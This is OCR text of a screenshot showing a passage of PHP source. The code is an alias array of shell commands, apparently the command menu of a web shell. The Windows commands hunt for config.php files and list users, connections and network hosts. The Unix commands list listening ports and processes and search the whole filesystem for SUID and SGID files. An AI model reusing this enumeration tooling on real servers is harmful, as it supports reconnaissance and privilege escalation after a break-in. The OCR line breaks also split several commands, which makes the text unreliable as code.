
/b index.php",

"Find *config*.php in current dir"=>"dir /s 
/w /b *config*.php",

"Show active connections"=>"netstat -an",

"Show running services"=>"net start",

"User accounts"=>"net user",

"Show computers"=>"net view",

"ARP Table"=>"arp -a",

"IP Configuration"=>"ipconfig /all"

);

else

$aliases=array(

"List dir"=>"ls -lha",

"list file attributes on a Linux second exte
nded file system"=>"lsattr -va",

"show opened ports"=>"netstat -an | grep -i 
listen",

"process status"=>"ps aux",

"Find"=>"",

"find all suid files"=>"find / -type f -perm 
-04000 -ls",

"find suid files in current dir"=>"find.-typ
e f -perm -04000 -ls",

"find all sgid files"=>"find / -type f -perm 
-02000 -ls",
